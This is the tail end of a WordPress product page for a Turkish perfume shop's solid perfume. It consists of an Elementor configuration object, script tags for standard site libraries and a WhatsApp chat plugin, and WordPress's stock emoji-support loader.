var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1190,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/nooxperfumes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nooxperfumes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nooxperfumes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"593b7b685d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1189,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4544,"title":"Noox%20N15%20Solid%20Parf%C3%BCm%20-%20Noox%20Perfumes","excerpt":"","featuredImage":"https:\/\/nooxperfumes.com\/wp-content\/uploads\/2022\/10\/1-46.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nooxperfumes.com/wp-includes/js/wp-emoji-release.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nooxperfumes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- /.l-wrap --></body>
</html>
